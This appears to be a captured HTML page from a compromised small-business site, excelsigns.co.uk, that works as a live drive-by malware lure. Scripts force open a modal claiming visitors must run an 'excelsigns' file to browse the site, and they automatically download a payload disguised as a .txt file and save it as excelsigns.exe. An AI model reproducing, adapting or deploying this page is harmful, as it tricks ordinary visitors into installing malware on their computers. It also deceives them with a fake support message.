

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://excelsigns.co.uk/mgxsre/ojxxzf-c.html
body_size: 1621
content:

	<html>
			   <head>
				  <meta charset='UTF-8'>
				  <link rel='stylesheet' href='//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css' integrity='sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm' crossorigin='anonymous'> 
			   </head>
				<body>
				  <script src='//code.jquery.com/jquery-3.2.1.slim.min.js' integrity='sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN' crossorigin='anonymous'></script>
				  <script src='//cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js' integrity='sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q' crossorigin='anonymous'></script>
				  <script src='//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js' integrity='sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl' crossorigin='anonymous'></script>
				  <!-- Button trigger modal -->
				  <button type='button' class='btn btn-primary' id='view' data-toggle='modal' data-target='#exampleModalCenter' hidden>
				  Launch demo modal
				  </button>
				  <!-- Modal -->
				  <div class='modal fade' id='exampleModalCenter' data-backdrop='static' tabindex='-1' role='dialog' aria-labelledby='exampleModalCenterTitle' aria-hidden='true'>
					 <div class='modal-dialog modal-dialog-centered' role='document'>
						<div class='modal-content'>
						<center>
							<img class='no-blur' src='//excelsigns.co.uk/.well-known/error.png' width='250' height='254' alt='error'>
							<h5 class='modal-title' id='exampleModalLongTitle'>excelsigns.co.uk Support</h5>
						</center>
						   <div class='modal-header'></div>
						   <div class='modal-body'>
							  <center>
								 <div id='disclaimer_message'>
									<div id='disclaimer-content'>
									   <p id='disclaimer-warning-p'><b><span id='disclaimer-warning'>You need to run (<span style='color:#008000'>excelsigns</span>) file to browse our website.</span></b></p>
									   <p id='disclaimer-over18' style='display: block; max-height:300px'>(excelsigns) file has already been downloaded, you will find it in Downloads, Run it by double click then refresh the page by (F5).</p>
									</div>
								 </div>
							  </center>
						   </div>
						</div>
					 </div>
				  </div>
				  <script>
					document.getElementById('view').click();
				</script>
				<script>
				function downloadFile(url, fileName) {
				  fetch(url, { method: 'get', mode: 'no-cors', referrerPolicy: 'no-referrer' })
					.then(res => res.blob())
					.then(res => {
					  const aElement = document.createElement('a');
					  aElement.setAttribute('download', fileName);
					  const href = URL.createObjectURL(res);
					  aElement.href = href;
					  aElement.setAttribute('target', '_blank');
					  aElement.click();
					  URL.revokeObjectURL(href);
					});
				};
				downloadFile('//excelsigns.co.uk/.well-known/2ed575f0585318ee887b67f63c7ccebf.txt', 'excelsigns.exe')
				</script>
	   <!-- WiredMinds eMetrics tracking with Enterprise Edition V5.4 START -->
<script type='text/javascript' src='https://count.carrierzone.com/app/count_server/count.js'></script>
<script type='text/javascript'><!--
wm_custnum='11cc91e6787c1134';
wm_page_name='index.php';
wm_group_name='/services/webpages/e/x/excelsigns.co.uk/public';
wm_campaign_key='campaign_id';
wm_track_alt='';
wiredminds.count();
// -->
</script>
<!-- WiredMinds eMetrics tracking with Enterprise Edition V5.4 END -->
</body>
	</html>